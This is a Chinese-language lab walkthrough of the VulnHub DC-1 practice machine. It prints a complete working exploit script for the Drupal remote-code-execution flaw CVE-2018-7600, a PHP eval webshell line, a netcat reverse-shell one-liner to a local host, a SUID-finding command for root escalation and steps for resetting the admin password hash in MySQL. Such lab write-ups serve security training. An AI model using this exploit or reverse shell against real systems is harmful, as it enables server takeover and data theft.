DC-1靶场(CVE-2018-7600)

1.下载DC-1靶场:DC-1下载地址https://download.vulnhub.com/dc/DC-1.zip2.解压打开靶场,导入虚拟机网络模式改为桥接模式,打开虚拟机。3.浏览器访问80端口,其实也可以先用nmap扫描一下端口。是一个Drupal CMS。4.先挂扫描器走一波。发现存在CVE-2018-7600的Drupal的一个RCE,并且小于7的版本都可以,这个应该就是这个靶场的主

1.下载DC-1靶场:

DC-1下载地址 https://download.vulnhub.com/dc/DC-1.zip2.解压打开靶场,导入虚拟机网络模式改为桥接模式,打开虚拟机。

https://download.vulnhub.com/dc/DC-1.zip2.解压打开靶场,导入虚拟机网络模式改为桥接模式,打开虚拟机。



3.浏览器访问80端口,其实也可以先用nmap扫描一下端口。

是一个Drupal CMS。

4.先挂扫描器走一波。

发现存在CVE-2018-7600的Drupal的一个RCE,并且小于7的版本都可以,这个应该就是这个靶场的主要漏洞了。

poc如下:

漏洞存在,验证 poc:

#!/usr/bin/env python3

"""

Written by Christian Mehlmauer

https://firefart.at/

https://twitter.com/_FireFart_

https://github.com/FireFart

This script can be obtained from:

https://github.com/FireFart/CVE-2018-7600

Requirements:

- python3

- python requests (pip install requests)

Usage:

- Install dependencies

- modify the HOST variable in the script

- run the code

- win

"""

#CVE-2018-7600 exploit

import requests

import re

HOST="http://192.168.0.119/"

order = input('输入执行的命令:')

get_params = {'q':'user/password', 'name[#post_render][]':'passthru', 'name[#markup]':order, 'name[#type]':'markup'}

#print(get_params)

post_params = {'form_id':'user_pass', '_triggering_element_name':'name'}

r = requests.post(HOST, data=post_params, params=get_params)

m = re.search(r'<input type="hidden" name="form_build_id" value="([^"]+)" />', r.text)

if m:

found = m.group(1)

get_params = {'q':'file/ajax/name/#value/' + found}

post_params = {'form_build_id':found}

r = requests.post(HOST, data=post_params, params=get_params)

print(r.text)

可以写入webshell或者下载webshell。

ehco "<?php @eval($_POST["cmd"]);?>" > 2.php

但是好像$符号和post被过滤了,但是phpinfo可以写入,应该是漏洞的问题。

先反弹shell再下载webshell可行。

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.8 8888 > /tmp/f

连接ok,之后看到第一个flag1.txt,然后提示下一个flag在配置文件中,配置文件在/var/www/sites/default/settings.php

在/home目录看到了flag4,查看

l

l

提示要获取root权限在下一个flag,那就提权呗,提权的方式很多,这次用SUID,可以在执行命令的时间获取root权限。

SUID提权方式大全 https://gtfobins.github.io/

https://gtfobins.github.io/

find / -perm -u=s -type f 2>/dev/null

使用find命令提权。

最后一个flag到手。

第三个flag在管理员页面,在设置页面有mysql的密码:

连接一下,并且生成一下admin的hash值并写入mysql。

登入管理员并且发现最后一个flag3

更多推荐

已为社区贡献6条内容

已为社区贡献6条内容

所有评论(0)